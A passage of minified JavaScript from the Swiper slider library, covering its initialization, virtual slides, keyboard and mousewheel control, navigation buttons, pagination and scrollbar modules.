t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const i=this,{params:n,$el:s,$wrapperEl:a,slides:r}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),r&&r.length&&r.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(e=>{i.off(e)}),!1!==e&&(i.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(i)),i.destroyed=!0),null}static extendDefaults(e){u(k,e)}static get extendedDefaults(){return k}static get defaults(){return M}static installModule(e){L.prototype.__modules__||(L.prototype.__modules__=[]);const t=L.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>L.installModule(e)):L.installModule(e),L}}function O(i,n,s,a){const r=C();return i.params.createElements&&Object.keys(a).forEach(t=>{if(!s[t]&&!0===s.auto){let e=i.$el.children(`.${a[t]}`)[0];e||(e=r.createElement("div"),e.className=a[t],i.$el.append(e)),s[t]=e,n[t]=e}}),s}function D(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function N(e){const{effect:i,swiper:n,on:t,setTranslate:s,setTransition:a,overwriteParams:r,perspective:o}=e;t("beforeInit",()=>{var e;n.params.effect===i&&(n.classNames.push(`${n.params.containerModifierClass}${i}`),o&&o()&&n.classNames.push(`${n.params.containerModifierClass}3d`),e=r?r():{},Object.assign(n.params,e),Object.assign(n.originalParams,e))}),t("setTranslate",()=>{n.params.effect===i&&s()}),t("setTransition",(e,t)=>{n.params.effect===i&&a(t)})}function F(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function B({swiper:i,duration:e,transformEl:n,allSlides:s}){const{slides:a,activeIndex:r,$wrapperEl:o}=i;if(i.params.virtualTranslate&&0!==e){let e=!1,t;t=s?n?a.find(n):a:n?a.eq(r).find(n):a.eq(r),t.transitionEnd(()=>{if(!e&&i&&!i.destroyed){e=!0,i.animating=!1;var t=["webkitTransitionEnd","transitionend"];for(let e=0;e<t.length;e+=1)o.trigger(t[e])}})}}function X(e,t,i){var n=`swiper-slide-shadow${i?`-${i}`:""}`;const s=e.transformEl?t.find(e.transformEl):t;let a=s.children(`.${n}`);return a.length||(a=z(`<div class="swiper-slide-shadow${i?`-${i}`:""}"></div>`),s.append(a)),a}Object.keys(P).forEach(t=>{Object.keys(P[t]).forEach(e=>{L.prototype[e]=P[t][e]})}),L.use([function({swiper:a,on:e,emit:t}){const i=A();let n=null;const r=()=>{a&&!a.destroyed&&a.initialized&&(t("beforeResize"),t("resize"))},s=()=>{a&&!a.destroyed&&a.initialized&&t("orientationchange")};e("init",()=>{a.params.resizeObserver&&void 0!==i.ResizeObserver?a&&!a.destroyed&&a.initialized&&(n=new ResizeObserver(e=>{var{width:t,height:i}=a;let n=t,s=i;e.forEach(({contentBoxSize:e,contentRect:t,target:i})=>{i&&i!==a.el||(n=t?t.width:(e[0]||e).inlineSize,s=t?t.height:(e[0]||e).blockSize)}),n===t&&s===i||r()}),n.observe(a.el)):(i.addEventListener("resize",r),i.addEventListener("orientationchange",s))}),e("destroy",()=>{n&&n.unobserve&&a.el&&(n.unobserve(a.el),n=null),i.removeEventListener("resize",r),i.removeEventListener("orientationchange",s)})},function({swiper:e,extendParams:t,on:i,emit:s}){const a=[],r=A(),n=(e,t={})=>{const i=r.MutationObserver||r.WebkitMutationObserver,n=new i(e=>{var t;1!==e.length?(t=function(){s("observerUpdate",e[0])},r.requestAnimationFrame?r.requestAnimationFrame(t):r.setTimeout(t,0)):s("observerUpdate",e[0])});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",()=>{if(e.params.observer){if(e.params.observeParents){var t=e.$el.parents();for(let e=0;e<t.length;e+=1)n(t[e])}n(e.$el[0],{childList:e.params.observeSlideChildren}),n(e.$wrapperEl[0],{attributes:!1})}}),i("destroy",()=>{a.forEach(e=>{e.disconnect()}),a.splice(0,a.length)})}]);var j=[function({swiper:w,extendParams:e,on:t}){e({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let i;function x(e,t){const i=w.params.virtual;if(i.cache&&w.virtual.cache[t])return w.virtual.cache[t];const n=i.renderSlide?z(i.renderSlide.call(w,e,t)):z(`<div class="${w.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",t),i.cache&&(w.virtual.cache[t]=n),n}function r(t){var{slidesPerView:e,slidesPerGroup:i,centeredSlides:n}=w.params,{addSlidesBefore:s,addSlidesAfter:a}=w.params.virtual;const{from:r,to:o,slides:l,slidesGrid:c,offset:d}=w.virtual;w.params.cssMode||w.updateActiveIndex();var u=w.activeIndex||0;let h;h=w.rtlTranslate?"right":w.isHorizontal()?"left":"top";let p,f;f=n?(p=Math.floor(e/2)+i+a,Math.floor(e/2)+i+s):(p=e+(i-1)+a,i+s);const m=Math.max((u||0)-f,0),g=Math.min((u||0)+p,l.length-1);u=(w.slidesGrid[m]||0)-(w.slidesGrid[0]||0);function v(){w.updateSlides(),w.updateProgress(),w.updateSlidesClasses(),w.lazy&&w.params.lazy.enabled&&w.lazy.load()}if(Object.assign(w.virtual,{from:m,to:g,offset:u,slidesGrid:w.slidesGrid}),r===m&&o===g&&!t)return w.slidesGrid!==c&&u!==d&&w.slides.css(h,`${u}px`),void w.updateProgress();if(w.params.virtual.renderExternal)return w.params.virtual.renderExternal.call(w,{offset:u,from:m,to:g,slides:function(){const t=[];for(let e=m;e<=g;e+=1)t.push(l[e]);return t}()}),void(w.params.virtual.renderExternalUpdate&&v());const b=[],y=[];if(t)w.$wrapperEl.find(`.${w.params.slideClass}`).remove();else for(let e=r;e<=o;e+=1)(e<m||e>g)&&w.$wrapperEl.find(`.${w.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let e=0;e<l.length;e+=1)e>=m&&e<=g&&(void 0===o||t?y.push(e):(e>o&&y.push(e),e<r&&b.push(e)));y.forEach(e=>{w.$wrapperEl.append(x(l[e],e))}),b.sort((e,t)=>t-e).forEach(e=>{w.$wrapperEl.prepend(x(l[e],e))}),w.$wrapperEl.children(".swiper-slide").css(h,`${u}px`),v()}w.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},t("beforeInit",()=>{w.params.virtual.enabled&&(w.virtual.slides=w.params.virtual.slides,w.classNames.push(`${w.params.containerModifierClass}virtual`),w.params.watchSlidesProgress=!0,w.originalParams.watchSlidesProgress=!0,w.params.initialSlide||r())}),t("setTranslate",()=>{w.params.virtual.enabled&&(w.params.cssMode&&!w._immediateVirtual?(clearTimeout(i),i=setTimeout(()=>{r()},100)):r())}),t("init update resize",()=>{w.params.virtual.enabled&&w.params.cssMode&&_(w.wrapperEl,"--swiper-virtual-size",`${w.virtualSize}px`)}),Object.assign(w.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&w.virtual.slides.push(t[e]);else w.virtual.slides.push(t);r(!0)},prependSlide:function(t){var e=w.activeIndex;let i=e+1,n=1;if(Array.isArray(t)){for(let e=0;e<t.length;e+=1)t[e]&&w.virtual.slides.unshift(t[e]);i=e+t.length,n=t.length}else w.virtual.slides.unshift(t);if(w.params.virtual.cache){const s=w.virtual.cache,a={};Object.keys(s).forEach(e=>{const t=s[e];var i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+n),a[parseInt(e,10)+n]=t}),w.virtual.cache=a}r(!0),w.slideTo(i,0)},removeSlide:function(i){if(null!=i){let t=w.activeIndex;if(Array.isArray(i))for(let e=i.length-1;0<=e;--e)w.virtual.slides.splice(i[e],1),w.params.virtual.cache&&delete w.virtual.cache[i[e]],i[e]<t&&--t,t=Math.max(t,0);else w.virtual.slides.splice(i,1),w.params.virtual.cache&&delete w.virtual.cache[i],i<t&&--t,t=Math.max(t,0);r(!0),w.slideTo(t,0)}},removeAllSlides:function(){w.virtual.slides=[],w.params.virtual.cache&&(w.virtual.cache={}),r(!0),w.slideTo(0,0)},update:r})},function({swiper:g,extendParams:e,on:t,emit:v}){const b=C(),y=A();function i(i){if(g.enabled){var n=g["rtlTranslate"];let e=i;e.originalEvent&&(e=e.originalEvent);var t=e.keyCode||e.charCode,s=g.params.keyboard.pageUpDown,a=s&&33===t,r=s&&34===t,o=37===t,l=39===t,c=38===t,d=40===t;if(!g.allowSlideNext&&(g.isHorizontal()&&l||g.isVertical()&&d||r))return!1;if(!g.allowSlidePrev&&(g.isHorizontal()&&o||g.isVertical()&&c||a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||b.activeElement&&b.activeElement.nodeName&&("input"===b.activeElement.nodeName.toLowerCase()||"textarea"===b.activeElement.nodeName.toLowerCase()))){if(g.params.keyboard.onlyInViewport&&(a||r||o||l||c||d)){let t=!1;if(0<g.$el.parents(`.${g.params.slideClass}`).length&&0===g.$el.parents(`.${g.params.slideActiveClass}`).length)return;var i=g.$el,s=i[0].clientWidth,i=i[0].clientHeight,u=y.innerWidth,h=y.innerHeight;const m=g.$el.offset();n&&(m.left-=g.$el[0].scrollLeft);var p=[[m.left,m.top],[m.left+s,m.top],[m.left,m.top+i],[m.left+s,m.top+i]];for(let e=0;e<p.length;e+=1){var f=p[e];0<=f[0]&&f[0]<=u&&0<=f[1]&&f[1]<=h&&(0===f[0]&&0===f[1]||(t=!0))}if(!t)return}g.isHorizontal()?((a||r||o||l)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((r||l)&&!n||(a||o)&&n)&&g.slideNext(),((a||o)&&!n||(r||l)&&n)&&g.slidePrev()):((a||r||c||d)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(r||d)&&g.slideNext(),(a||c)&&g.slidePrev()),v("keyPress",t)}}}function n(){g.keyboard.enabled||(z(b).on("keydown",i),g.keyboard.enabled=!0)}function s(){g.keyboard.enabled&&(z(b).off("keydown",i),g.keyboard.enabled=!1)}e({keyboard:{enabled:!(g.keyboard={enabled:!1}),onlyInViewport:!0,pageUpDown:!0}}),t("init",()=>{g.params.keyboard.enabled&&n()}),t("destroy",()=>{g.keyboard.enabled&&s()}),Object.assign(g.keyboard,{enable:n,disable:s})},function({swiper:u,extendParams:e,on:t,emit:h}){const i=A();e({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),u.mousewheel={enabled:!1};let p,n=v(),f;const m=[];function s(){u.enabled&&(u.mouseEntered=!0)}function a(){u.enabled&&(u.mouseEntered=!1)}function g(e){if(!(u.params.mousewheel.thresholdDelta&&e.delta<u.params.mousewheel.thresholdDelta||u.params.mousewheel.thresholdTime&&v()-n<u.params.mousewheel.thresholdTime)){if(6<=e.delta&&v()-n<60)return 1;e.direction<0?u.isEnd&&!u.params.loop||u.animating||(u.slideNext(),h("scroll",e.raw)):u.isBeginning&&!u.params.loop||u.animating||(u.slidePrev(),h("scroll",e.raw)),n=(new i.Date).getTime()}}function r(n){let s=n;if(u.enabled){var a=u.params.mousewheel;u.params.cssMode&&s.preventDefault();let e=u.$el;if("container"!==u.params.mousewheel.eventsTarget&&(e=z(u.params.mousewheel.eventsTarget)),!u.mouseEntered&&!e[0].contains(s.target)&&!a.releaseOnEdges)return!0;s.originalEvent&&(s=s.originalEvent);let t=0;var r=u.rtlTranslate?-1:1,o=function(e){let t=0,i=0,n=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(n=e.deltaX),e.shiftKey&&!n&&(n=s,s=0),(n||s)&&e.deltaMode&&(1===e.deltaMode?(n*=40,s*=40):(n*=800,s*=800)),n&&!t&&(t=n<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:s}}(s);if(a.forceToAxis)if(u.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;t=-o.pixelX*r}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;t=-o.pixelY}else t=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*r:-o.pixelY;if(0===t)return!0;a.invert&&(t=-t);let i=u.getTranslate()+t*a.sensitivity;if(i>=u.minTranslate()&&(i=u.minTranslate()),i<=u.maxTranslate()&&(i=u.maxTranslate()),(!!u.params.loop||!(i===u.minTranslate()||i===u.maxTranslate()))&&u.params.nested&&s.stopPropagation(),u.params.freeMode&&u.params.freeMode.enabled){const c={time:v(),delta:Math.abs(t),direction:Math.sign(t)};var l=f&&c.time<f.time+500&&c.delta<=f.delta&&c.direction===f.direction;if(!l){f=void 0,u.params.loop&&u.loopFix();let e=u.getTranslate()+t*a.sensitivity;o=u.isBeginning,a=u.isEnd;if(e>=u.minTranslate()&&(e=u.minTranslate()),e<=u.maxTranslate()&&(e=u.maxTranslate()),u.setTransition(0),u.setTranslate(e),u.updateProgress(),u.updateActiveIndex(),u.updateSlidesClasses(),(!o&&u.isBeginning||!a&&u.isEnd)&&u.updateSlidesClasses(),u.params.freeMode.sticky){clearTimeout(p),p=void 0,15<=m.length&&m.shift();o=m.length?m[m.length-1]:void 0,a=m[0];if(m.push(c),o&&(c.delta>o.delta||c.direction!==o.direction))m.splice(0);else if(15<=m.length&&c.time-a.time<500&&1<=a.delta-c.delta&&c.delta<=6){const d=0<t?.8:.2;f=c,m.splice(0),p=S(()=>{u.slideToClosest(u.params.speed,!0,void 0,d)},0)}p=p||S(()=>{f=c,m.splice(0),u.slideToClosest(u.params.speed,!0,void 0,.5)},500)}if(l||h("scroll",s),u.params.autoplay&&u.params.autoplayDisableOnInteraction&&u.autoplay.stop(),e===u.minTranslate()||e===u.maxTranslate())return!0}}else{l={time:v(),delta:Math.abs(t),direction:Math.sign(t),raw:n};2<=m.length&&m.shift();n=m.length?m[m.length-1]:void 0;if(m.push(l),(!n||l.direction!==n.direction||l.delta>n.delta||l.time>n.time+150)&&g(l),function(e){var t=u.params.mousewheel;if(e.direction<0){if(u.isEnd&&!u.params.loop&&t.releaseOnEdges)return 1}else if(u.isBeginning&&!u.params.loop&&t.releaseOnEdges)return 1}(l))return!0}return s.preventDefault?s.preventDefault():s.returnValue=!1,!1}}function o(e){let t=u.$el;"container"!==u.params.mousewheel.eventsTarget&&(t=z(u.params.mousewheel.eventsTarget)),t[e]("mouseenter",s),t[e]("mouseleave",a),t[e]("wheel",r)}function l(){return u.params.cssMode?(u.wrapperEl.removeEventListener("wheel",r),!0):!u.mousewheel.enabled&&(o("on"),u.mousewheel.enabled=!0)}function c(){return u.params.cssMode?(u.wrapperEl.addEventListener(event,r),!0):!!u.mousewheel.enabled&&(o("off"),!(u.mousewheel.enabled=!1))}t("init",()=>{!u.params.mousewheel.enabled&&u.params.cssMode&&c(),u.params.mousewheel.enabled&&l()}),t("destroy",()=>{u.params.cssMode&&l(),u.mousewheel.enabled&&c()}),Object.assign(u.mousewheel,{enable:l,disable:c})},function({swiper:s,extendParams:e,on:t,emit:a}){function n(e){let t;return e&&(t=z(e),s.params.uniqueNavElements&&"string"==typeof e&&1<t.length&&1===s.$el.find(e).length&&(t=s.$el.find(e))),t}function i(e,t){var i=s.params.navigation;e&&0<e.length&&(e[t?"addClass":"removeClass"](i.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t),s.params.watchOverflow&&s.enabled&&e[s.isLocked?"addClass":"removeClass"](i.lockClass))}function r(){var e,t;s.params.loop||({$nextEl:e,$prevEl:t}=s.navigation,i(t,s.isBeginning&&!s.params.rewind),i(e,s.isEnd&&!s.params.rewind))}function o(e){e.preventDefault(),s.isBeginning&&!s.params.loop&&!s.params.rewind||s.slidePrev()}function l(e){e.preventDefault(),s.isEnd&&!s.params.loop&&!s.params.rewind||s.slideNext()}function c(){var e=s.params.navigation;if(s.params.navigation=O(s,s.originalParams.navigation,s.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),e.nextEl||e.prevEl){const t=n(e.nextEl),i=n(e.prevEl);t&&0<t.length&&t.on("click",l),i&&0<i.length&&i.on("click",o),Object.assign(s.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:i,prevEl:i&&i[0]}),s.enabled||(t&&t.addClass(e.lockClass),i&&i.addClass(e.lockClass))}}function d(){const{$nextEl:e,$prevEl:t}=s.navigation;e&&e.length&&(e.off("click",l),e.removeClass(s.params.navigation.disabledClass)),t&&t.length&&(t.off("click",o),t.removeClass(s.params.navigation.disabledClass))}e({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),s.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},t("init",()=>{c(),r()}),t("toEdge fromEdge lock unlock",()=>{r()}),t("destroy",()=>{d()}),t("enable disable",()=>{const{$nextEl:e,$prevEl:t}=s.navigation;e&&e[s.enabled?"removeClass":"addClass"](s.params.navigation.lockClass),t&&t[s.enabled?"removeClass":"addClass"](s.params.navigation.lockClass)}),t("click",(e,t)=>{const{$nextEl:i,$prevEl:n}=s.navigation;t=t.target;if(s.params.navigation.hideOnClick&&!z(t).is(n)&&!z(t).is(i)&&(!(s.pagination&&s.params.pagination&&s.params.pagination.clickable)||s.pagination.el!==t&&!s.pagination.el.contains(t))){let e;i?e=i.hasClass(s.params.navigation.hiddenClass):n&&(e=n.hasClass(s.params.navigation.hiddenClass)),!0===e?a("navigationShow"):a("navigationHide"),i&&i.toggleClass(s.params.navigation.hiddenClass),n&&n.toggleClass(s.params.navigation.hiddenClass)}}),Object.assign(s.navigation,{update:r,init:c,destroy:d})},function({swiper:p,extendParams:e,on:t,emit:f}){var i="swiper-pagination";e({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${i}-bullet`,bulletActiveClass:`${i}-bullet-active`,modifierClass:`${i}-`,currentClass:`${i}-current`,totalClass:`${i}-total`,hiddenClass:`${i}-hidden`,progressbarFillClass:`${i}-progressbar-fill`,progressbarOppositeClass:`${i}-progressbar-opposite`,clickableClass:`${i}-clickable`,lockClass:`${i}-lock`,horizontalClass:`${i}-horizontal`,verticalClass:`${i}-vertical`}}),p.pagination={el:null,$el:null,bullets:[]};let m,g=0;function v(){return!p.params.pagination.el||!p.pagination.el||!p.pagination.$el||0===p.pagination.$el.length}function b(e,t){var i=p.params.pagination["bulletActiveClass"];e[t]().addClass(`${i}-${t}`)[t]().addClass(`${i}-${t}-${t}`)}function n(){var t=p.rtl;const a=p.params.pagination;if(!v()){var r=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const d=p.pagination.$el;let s;var n=p.params.loop?Math.ceil((r-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;if(p.params.loop?(s=Math.ceil((p.activeIndex-p.loopedSlides)/p.params.slidesPerGroup),s>r-1-2*p.loopedSlides&&(s-=r-2*p.loopedSlides),s>n-1&&(s-=n),s<0&&"bullets"!==p.params.paginationType&&(s=n+s)):s=void 0!==p.snapIndex?p.snapIndex:p.activeIndex||0,"bullets"===a.type&&p.pagination.bullets&&0<p.pagination.bullets.length){const u=p.pagination.bullets;let i,n,e;if(a.dynamicBullets&&(m=u.eq(0)[p.isHorizontal()?"outerWidth":"outerHeight"](!0),d.css(p.isHorizontal()?"width":"height",`${m*(a.dynamicMainBullets+4)}px`),1<a.dynamicMainBullets&&void 0!==p.previousIndex&&(g+=s-(p.previousIndex-p.loopedSlides||0),g>a.dynamicMainBullets-1?g=a.dynamicMainBullets-1:g<0&&(g=0)),i=Math.max(s-g,0),n=i+(Math.min(u.length,a.dynamicMainBullets)-1),e=(n+i)/2),u.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${a.bulletActiveClass}${e}`).join(" ")),1<d.length)u.each(e=>{const t=z(e);e=t.index();e===s&&t.addClass(a.bulletActiveClass),a.dynamicBullets&&(e>=i&&e<=n&&t.addClass(`${a.bulletActiveClass}-main`),e===i&&b(t,"prev"),e===n&&b(t,"next"))});else{const h=u.eq(s);var o=h.index();if(h.addClass(a.bulletActiveClass),a.dynamicBullets){var l=u.eq(i),r=u.eq(n);for(let e=i;e<=n;e+=1)u.eq(e).addClass(`${a.bulletActiveClass}-main`);if(p.params.loop)if(o>=u.length){for(let e=a.dynamicMainBullets;0<=e;--e)u.eq(u.length-e).addClass(`${a.bulletActiveClass}-main`);u.eq(u.length-a.dynamicMainBullets-1).addClass(`${a.bulletActiveClass}-prev`)}else b(l,"prev"),b(r,"next");else b(l,"prev"),b(r,"next")}}a.dynamicBullets&&(c=Math.min(u.length,a.dynamicMainBullets+4),c=(m*c-m)/2-e*m,t=t?"right":"left",u.css(p.isHorizontal()?t:"top",`${c}px`))}if("fraction"===a.type&&(d.find(D(a.currentClass)).text(a.formatFractionCurrent(s+1)),d.find(D(a.totalClass)).text(a.formatFractionTotal(n))),"progressbar"===a.type){let e;e=a.progressbarOpposite?p.isHorizontal()?"vertical":"horizontal":p.isHorizontal()?"horizontal":"vertical";var c=(s+1)/n;let t=1,i=1;"horizontal"===e?t=c:i=c,d.find(D(a.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${t}) scaleY(${i})`).transition(p.params.speed)}"custom"===a.type&&a.renderCustom?(d.html(a.renderCustom(p,s+1,n)),f("paginationRender",d[0])):f("paginationUpdate",d[0]),p.params.watchOverflow&&p.enabled&&d[p.isLocked?"addClass":"removeClass"](a.lockClass)}}function s(){const n=p.params.pagination;if(!v()){var e=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const s=p.pagination.$el;let i="";if("bullets"===n.type){let t=p.params.loop?Math.ceil((e-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;p.params.freeMode&&p.params.freeMode.enabled&&!p.params.loop&&t>e&&(t=e);for(let e=0;e<t;e+=1)n.renderBullet?i+=n.renderBullet.call(p,e,n.bulletClass):i+=`<${n.bulletElement} class="${n.bulletClass}"></${n.bulletElement}>`;s.html(i),p.pagination.bullets=s.find(D(n.bulletClass))}"fraction"===n.type&&(i=n.renderFraction?n.renderFraction.call(p,n.currentClass,n.totalClass):`<span class="${n.currentClass}"></span>`+" / "+`<span class="${n.totalClass}"></span>`,s.html(i)),"progressbar"===n.type&&(i=n.renderProgressbar?n.renderProgressbar.call(p,n.progressbarFillClass):`<span class="${n.progressbarFillClass}"></span>`,s.html(i)),"custom"!==n.type&&f("paginationRender",p.pagination.$el[0])}}function a(){p.params.pagination=O(p,p.originalParams.pagination,p.params.pagination,{el:"swiper-pagination"});const t=p.params.pagination;if(t.el){let e=z(t.el);0!==e.length&&(p.params.uniqueNavElements&&"string"==typeof t.el&&1<e.length&&(e=p.$el.find(t.el),1<e.length&&(e=e.filter(e=>z(e).parents(".swiper")[0]===p.el))),"bullets"===t.type&&t.clickable&&e.addClass(t.clickableClass),e.addClass(t.modifierClass+t.type),e.addClass(t.modifierClass+p.params.direction),"bullets"===t.type&&t.dynamicBullets&&(e.addClass(`${t.modifierClass}${t.type}-dynamic`),g=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&e.addClass(t.progressbarOppositeClass),t.clickable&&e.on("click",D(t.bulletClass),function(e){e.preventDefault();let t=z(this).index()*p.params.slidesPerGroup;p.params.loop&&(t+=p.loopedSlides),p.slideTo(t)}),Object.assign(p.pagination,{$el:e,el:e[0]}),p.enabled||e.addClass(t.lockClass))}}function r(){var e=p.params.pagination;if(!v()){const t=p.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),t.removeClass(e.modifierClass+p.params.direction),p.pagination.bullets&&p.pagination.bullets.removeClass&&p.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",D(e.bulletClass))}}t("init",()=>{a(),s(),n()}),t("activeIndexChange",()=>{(p.params.loop||void 0===p.snapIndex)&&n()}),t("snapIndexChange",()=>{p.params.loop||n()}),t("slidesLengthChange",()=>{p.params.loop&&(s(),n())}),t("snapGridLengthChange",()=>{p.params.loop||(s(),n())}),t("destroy",()=>{r()}),t("enable disable",()=>{const e=p.pagination["$el"];e&&e[p.enabled?"removeClass":"addClass"](p.params.pagination.lockClass)}),t("lock unlock",()=>{n()}),t("click",(e,t)=>{t=t.target;const i=p.pagination["$el"];p.params.pagination.el&&p.params.pagination.hideOnClick&&0<i.length&&!z(t).hasClass(p.params.pagination.bulletClass)&&(p.navigation&&(p.navigation.nextEl&&t===p.navigation.nextEl||p.navigation.prevEl&&t===p.navigation.prevEl)||(t=i.hasClass(p.params.pagination.hiddenClass),f(!0===t?"paginationShow":"paginationHide"),i.toggleClass(p.params.pagination.hiddenClass)))}),Object.assign(p.pagination,{render:s,update:n,init:a,destroy:r})},function({swiper:o,extendParams:e,on:t,emit:r}){const l=C();let c=!1,d=null,u=null,h,p,f,n;function i(){if(o.params.scrollbar.el&&o.scrollbar.el){var{scrollbar:i,rtlTranslate:n,progress:s}=o;const{$dragEl:a,$el:r}=i;i=o.params.scrollbar;let e=p,t=(f-p)*s;n?(t=-t,0<t?(e=p-t,t=0):-t+p>f&&(e=f+t)):t<0?(e=p+t,t=0):t+p>f&&(e=f-t),o.isHorizontal()?(a.transform(`translate3d(${t}px, 0, 0)`),a[0].style.width=`${e}px`):(a.transform(`translate3d(0px, ${t}px, 0)`),a[0].style.height=`${e}px`),i.hide&&(clearTimeout(d),r[0].style.opacity=1,d=setTimeout(()=>{r[0].style.opacity=0,r.transition(400)},1e3))}}function s(){if(o.params.scrollbar.el&&o.scrollbar.el){const e=o["scrollbar"],{$dragEl:t,$el:i}=e;t[0].style.width="",t[0].style.height="",f=o.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=o.size/(o.virtualSize+o.params.slidesOffsetBefore-(o.params.centeredSlides?o.snapGrid[0]:0)),p="auto"===o.params.scrollbar.dragSize?f*n:parseInt(o.params.scrollbar.dragSize,10),o.isHorizontal()?t[0].style.width=`${p}px`:t[0].style.height=`${p}px`,1<=n?i[0].style.display="none":i[0].style.display="",o.params.scrollbar.hide&&(i[0].style.opacity=0),o.params.watchOverflow&&o.enabled&&e.$el[o.isLocked?"addClass":"removeClass"](o.params.scrollbar.lockClass)}}function m(e){return o.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY}function g(e){var{scrollbar:t,rtlTranslate:i}=o;const n=t["$el"];let s;s=(m(e)-n.offset()[o.isHorizontal()?"left":"top"]-(null!==h?h:p/2))/(f-p),s=Math.max(Math.min(s,1),0),i&&(s=1-s);i=o.minTranslate()+(o.maxTranslate()-o.minTranslate())*s;o.updateProgress(i),o.setTranslate(i),o.updateActiveIndex(),o.updateSlidesClasses()}function v(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,{$el:s,$dragEl:a}=i;c=!0,h=e.target===a[0]||e.target===a?m(e)-e.target.getBoundingClientRect()[o.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),n.transition(100),a.transition(100),g(e),clearTimeout(u),s.transition(0),t.hide&&s.css("opacity",1),o.params.cssMode&&o.$wrapperEl.css("scroll-snap-type","none"),r("scrollbarDragStart",e)}function b(e){const{scrollbar:t,$wrapperEl:i}=o,{$el:n,$dragEl:s}=t;c&&(e.preventDefault?e.preventDefault():e.returnValue=!1,g(e),i.transition(0),n.transition(0),s.transition(0),r("scrollbarDragMove",e))}function y(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,s=i["$el"];c&&(c=!1,o.params.cssMode&&(o.$wrapperEl.css("scroll-snap-type",""),n.transition("")),t.hide&&(clearTimeout(u),u=S(()=>{s.css("opacity",0),s.transition(400)},1e3)),r("scrollbarDragEnd",e),t.snapOnRelease&&o.slideToClosest())}function 